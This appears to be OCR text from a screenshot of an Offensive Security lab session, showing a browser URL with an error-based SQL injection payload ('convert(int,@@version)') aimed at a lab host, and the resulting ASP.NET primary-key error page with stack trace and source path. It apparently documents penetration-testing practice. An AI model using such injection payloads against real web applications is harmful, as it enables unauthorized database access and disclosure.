 Offensive Security | Labs
Violation of PRIMARY KEY co
New Tab
SQL Server query errorin
Violation of PRIMARY KE
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Violation of PRIMARY KEY constraint 'PK__users__B9BE370FA2D7A434'. Cannot insert duplicate key in object 'dbo.users'. The
duplicate key value is (2).
The statement has been terminated.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Violation of PRIMARY KEY constraint 'PK__users__B9BE370FA2D7A434'. Cannot insert duplicate key in object 'dbo.users'. The duplicate key value is (2).
The statement has been terminated.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Violation of PRIMARY KEY constraint 'PK__users__B9BE370FA2D7A434'. Cannot insert duplicate key in object 'dbo.users'.
The statement has been terminated.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0